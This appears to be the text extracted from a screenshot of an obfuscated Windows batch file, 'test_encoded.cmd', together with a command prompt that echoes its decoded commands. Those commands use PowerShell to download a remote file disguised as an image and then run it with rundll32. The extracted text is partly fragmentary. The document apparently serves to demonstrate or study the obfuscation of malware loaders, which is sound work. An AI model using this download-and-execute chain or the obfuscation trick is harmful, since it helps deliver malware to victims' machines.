 test_encoded.cmd - Notepad
File Edit Format View Help
set vamttu=d
:hylcwuhozro
set crmhvc=c
:mbtjhvqjghr
set dhqcgu=t
:dlspsrhvfjc
set olgdqm=n
:lxktqfdlqiq
set zxadvx=v
:py
set
:hp
set
:hq
set
:ze
set
:lm
set
:dr
set
:vg
set
:oq
set
:pz
set
:me
set
set
set
set
set
Administrator: Command Prompt - powershell -exec bypass
C:\dump\encoding_cmd>set cextul=b
C:\dump\encoding_cmd>set pxiiqr=h
C:\dump\encoding_cmd>set xixggo=s
C:\dump\encoding_cmd>set wxyihr=u
C:\dump\encoding_cmd>set dwhrho=x
C:\dump\encoding_cmd>set eackih=a
C:\dump\encoding_cmd>set azhvuw=k
C:\dump\encoding_cmd>set epgorn=g
C:\dump\encoding_cmd>set vcuinr=f
C:\dump\encoding_cmd>set jzfwer=q
C:\dump\encoding_cmd>echo powershell invoke-webrequest -uri http://attackndefend.xyz/017.gif -outfile c:\programdata\hkav.jpg
powershell invoke-webrequest -uri http://attackndefend.xyz/017.gif -outfile c:\programdata\hkav.jpg
C:\dump\encoding_cmd>echo rundll32 c:\programdata\hkav.jpg,run
rundll32 c:\programdata\hkav.jpg,run
C:\dump\encoding_cmd>echo exit
exit
C:\dump\encoding_cmd>
set jzfwer=q
:yduhrxmcdzr
echo %rmnsxg%%fnscyw%%blqijy%%fnisrn%%lirfgi%%xixggo%%pxiiqr%%fnisrn%%ecmtns%%ecmtns% %nrkawi%%olgdqm%%zxadvx%%fnscyw%%azhvuw%%fnisrn%-%blqijy%%fnisrn%%cextul%%lirfgi%%fnisrn%%jzfwer%%wxyihr%%fn
echo %lirfgi%%wxyihr%%olgdqm%%vamttu%%ecmtns%%ecmtns%32 %crmhvc%:\%rmnsxg%%lirfgi%%fnscyw%%epgorn%%lirfgi%%eackih%%memgnc%%vamttu%%eackih%%dhqcgu%%eackih%\%pxiiqr%%azhvuw%%eackih%%zxadvx%.%bjqdq
echo %fnisrn%%dwhrho%%nrkawi%%dhqcgu%